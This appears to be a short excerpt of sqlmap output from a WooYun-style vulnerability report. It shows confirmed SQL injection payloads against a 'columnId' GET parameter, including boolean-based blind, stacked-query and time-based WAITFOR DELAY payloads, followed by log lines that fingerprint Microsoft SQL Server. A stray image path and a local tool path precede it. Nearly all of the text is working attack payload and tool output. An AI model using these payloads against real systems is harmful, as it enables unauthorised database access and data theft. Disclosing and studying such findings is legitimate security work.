 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
ests:
---
Place: GET
Parameter: columnId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: columnId=261 AND 3499=3499

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: columnId=261; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: columnId=261 WAITFOR DELAY '0:0:5'--
---
[17:35:53] [INFO] testing MySQL
[17:35:54] [WARNING] the back-end DBMS is not MySQL
[17:35:54] [INFO] testing Oracle
[17:35:55] [WARNING] the back-end DBMS is not Oracle
[17:35:55] [INFO] testing PostgreSQL
[17:35:55] [WARNING] the back-end DBMS is not PostgreSQL
[17:35:55] [INFO] testing Microsoft SQL Server
[17:35:57] [INFO] confirming Microsoft SQL Server
[17:35:59] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org